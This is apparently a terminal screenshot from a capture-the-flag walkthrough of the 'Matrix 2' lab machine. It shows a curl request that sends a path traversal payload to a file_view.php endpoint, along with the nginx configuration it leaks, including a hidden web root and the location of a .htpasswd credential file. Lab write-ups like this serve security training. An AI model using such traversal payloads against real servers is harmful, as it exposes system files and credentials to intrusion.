 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -X POST -k https://192.168.253.128:12322/file_view.php -d "file=../../../../../etc/ng
inx/sites-available/default"
server {
    listen 0.0.0.0:80;
    root /var/www/4cc3ss/;
    index index.html index.php;
    include /etc/nginx/include/php;
}
server {
    listen 1337 ssl;
    root /var/www/;
    index index.html index.php;
auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;
    fastcgi_param HTTPS on;
    include /etc/nginx/include/ssl;
    include /etc/nginx/include/php;
}
┌──(root㉿kali)-[~]
└─#